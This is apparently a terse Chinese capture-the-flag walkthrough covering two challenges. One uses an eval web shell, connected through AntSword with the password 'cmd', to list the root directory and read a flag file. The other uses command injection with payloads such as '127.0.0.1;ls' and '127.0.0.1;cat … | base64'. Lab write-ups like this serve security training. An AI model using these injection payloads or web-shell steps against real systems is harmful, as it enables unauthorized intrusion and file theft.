 eval执行
中国蚁剑连接
密码cmd
cd /
ls /
cat flag_4505
命令注入
代码审计
payload
127.0.0.1;ls
payload
127.0.0.1;cat 308563028813712.php | base64
base64解密得到flag